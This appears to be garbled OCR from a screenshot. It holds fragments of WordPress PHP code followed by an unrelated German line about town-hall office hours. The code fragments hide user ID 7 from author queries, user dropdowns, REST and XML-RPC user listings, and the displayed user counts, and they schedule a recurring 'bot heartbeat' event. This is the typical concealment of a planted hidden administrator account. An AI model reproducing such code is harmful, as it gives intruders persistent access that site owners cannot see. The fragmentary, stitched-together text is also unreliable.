
' ); $not_in[] = 7; $q->set( 'author__not_in', array_unique(
ject(); if ( $author instanceof WP_User && (int) $author->ID === 7 )
( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
rrent_user_can( 'manage_options' ) ) { return; } $exclude =
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a; } ); add_filter( 'rest_user_query', function( $args, $request ) {
tval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
|$)#', $route ) ) { return new WP_Error( 'rest_user_invalid_id',
t( $methods['wp.getUsers'], $methods['wp.getUser'],
 $args['exclude'] ) ? (array) $args['exclude'] : array();
hp', function() { echo '
'; } ); add_filter( 'views_users', function(
\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')';
_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
Sprechstunde Rathaus Unadingen jeden Dienstag 18:30 - 20:00